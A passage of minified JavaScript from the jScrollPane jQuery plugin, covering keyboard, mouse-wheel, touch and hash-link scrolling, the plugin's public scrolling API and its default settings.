i,o,s,r=0,a=0,c,l,p,u,d,f;try{i=$(e)}catch(e){return}for(o=i.outerHeight(),s=i.outerWidth(),V.scrollTop(0),V.scrollLeft(0);!i.is(".jspPane");)if(r+=i.position().top,a+=i.position().left,i=i.offsetParent(),/^body|html$/i.test(i[0].nodeName))return;c=T(),p=c+O,r<c||t?d=r-I.horizontalGutter:r+o>p&&(d=r-O+o+I.horizontalGutter),isNaN(d)||w(d,n),l=C(),u=l+q,a<l||t?f=a-I.horizontalGutter:a+s>u&&(f=a-q+s+I.horizontalGutter),isNaN(f)||y(f,n)}function C(){return-L.position().left}function T(){return-L.position().top}function D(){var e=G-O;return e>20&&e-T()<10}function B(){var e=E-q;return e>20&&e-C()<10}function x(){V.unbind(De).bind(De,function(e,t,n,i){I.mouseWheelPreventDefault&&e.preventDefault(),ne||(ne=0),_||(_=0);var o=ne,s=_,r=e.deltaFactor||I.mouseWheelSpeed;return F.scrollBy(n*r,-i*r,!1),o==ne&&s==_})}function H(){V.unbind(De)}function P(){return!1}function S(){L.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(e){k(e.target,!1)})}function A(){L.find(":input,a").unbind("focus.jsp")}function W(){function t(){var e=ne,t=_;switch(n){case 40:F.scrollByY(I.keyboardSpeed,!1);break;case 38:F.scrollByY(-I.keyboardSpeed,!1);break;case 34:case 32:F.scrollByY(O*I.scrollPagePercent,!1);break;case 33:F.scrollByY(-O*I.scrollPagePercent,!1);break;case 39:F.scrollByX(I.keyboardSpeed,!1);break;case 37:F.scrollByX(-I.keyboardSpeed,!1)}return i=e!=ne||t!=_}var n,i,o=[];U&&o.push(pe[0]),Q&&o.push(ie[0]),L.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&$(e.target).closest(o).length){var s=ne,r=_;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:n=e.keyCode,t();break;case 35:w(G-O),n=null;break;case 36:w(0),n=null}return i=e.keyCode==n&&s!=ne||r!=_,!i}}).bind("keypress.jsp",function(e){if(e.keyCode==n&&t(),e.target===this||o.length&&$(e.target).closest(o).length)return!i}),I.hideFocus?(e.css("outline","none"),"hideFocus"in V[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in V[0]&&e.attr("hideFocus",!1))}function Y(){e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),L.unbind(".jsp")}function z(){if(location.hash&&location.hash.length>1){var e,t,n=escape(location.hash.substr(1));try{e=$("#"+n+', a[name="'+n+'"]')}catch(e){return}e.length&&L.find(n)&&(0===V.scrollTop()?t=setInterval(function(){V.scrollTop()>0&&(k(e,!0),$(document).scrollTop(V.position().top),clearInterval(t))},50):(k(e,!0),$(document).scrollTop(V.position().top)))}}function M(){$(document.body).data("jspHijack")||($(document.body).data("jspHijack",!0),$(document.body).delegate('a[href*="#"]',"click",function(e){var t=this.href.substr(0,this.href.indexOf("#")),n=location.href,i,o,s,r,a,c;if(location.href.indexOf("#")!==-1&&(n=location.href.substr(0,location.href.indexOf("#"))),t===n){i=escape(this.href.substr(this.href.indexOf("#")+1));try{o=$("#"+i+', a[name="'+i+'"]')}catch(e){return}o.length&&(s=o.closest(".jspScrollable"),r=s.data("jsp"),r.scrollToElement(o,!0),s[0].scrollIntoView&&(a=$(window).scrollTop(),c=o.offset().top,(c<a||c>a+$(window).height())&&s[0].scrollIntoView()),e.preventDefault())}}))}function X(){var e,t,n,i,o,s=!1;V.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(r){var a=r.originalEvent.touches[0];e=C(),t=T(),n=a.pageX,i=a.pageY,o=!1,s=!0}).bind("touchmove.jsp",function(r){if(s){var a=r.originalEvent.touches[0],c=ne,l=_;return F.scrollTo(e+n-a.pageX,t+i-a.pageY),o=o||Math.abs(n-a.pageX)>5||Math.abs(i-a.pageY)>5,c==ne&&l==_}}).bind("touchend.jsp",function(e){s=!1}).bind("click.jsp-touchclick",function(e){if(o)return o=!1,!1})}function R(){var t=T(),n=C();e.removeClass("jspScrollable").unbind(".jsp"),L.unbind(".jsp"),e.replaceWith(Te.append(L.children())),Te.scrollTop(t),Te.scrollLeft(n),ge&&clearInterval(ge)}var I,F=this,L,q,O,V,E,G,N,K,Q,U,J,Z,_,ee,te,ne,ie,oe,se,re,ae,ce,le,pe,ue,de,fe,he,je,ge,ve,me,be,we=!0,ye=!0,ke=!1,Ce=!1,Te=e.clone(!1,!1).empty(),De=$.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(ve=0,me=0):(ve=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),me=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),$.extend(F,{reinitialise:function(e){e=$.extend({},I,e),n(e)},scrollToElement:function(e,t,n){k(e,t,n)},scrollTo:function(e,t,n){y(e,n),w(t,n)},scrollToX:function(e,t){y(e,t)},scrollToY:function(e,t){w(e,t)},scrollToPercentX:function(e,t){y(e*(E-q),t)},scrollToPercentY:function(e,t){w(e*(G-O),t)},scrollBy:function(e,t,n){F.scrollByX(e,n),F.scrollByY(t,n)},scrollByX:function(e,t){var n=C()+Math[e<0?"floor":"ceil"](e),i=n/(E-q);g(i*te,t)},scrollByY:function(e,t){var n=T()+Math[e<0?"floor":"ceil"](e),i=n/(G-O);h(i*Z,t)},positionDragX:function(e,t){g(e,t)},positionDragY:function(e,t){h(e,t)},animate:function(e,t,n,i,o){var s={};s[t]=n,e.animate(s,{duration:I.animateDuration,easing:I.animateEase,queue:!1,step:i,complete:o})},getContentPositionX:function(){return C()},getContentPositionY:function(){return T()},getContentWidth:function(){return E},getContentHeight:function(){return G},getPercentScrolledX:function(){return C()/(E-q)},getPercentScrolledY:function(){return T()/(G-O)},getIsScrollableH:function(){return U},getIsScrollableV:function(){return Q},getContentPane:function(){return L},scrollToBottom:function(e){h(Z,e)},hijackInternalLinks:$.noop,destroy:function(){R()}}),n(t)}return e=$.extend({},$.fn.jScrollPane.defaults,e),$.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var n=$(this),i=n.data("jsp");i?i.reinitialise(e):($("script",n).filter('[type="text/javascript"],:not([type])').remove(),i=new t(n,e),n.data("jsp",i))})},$.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}});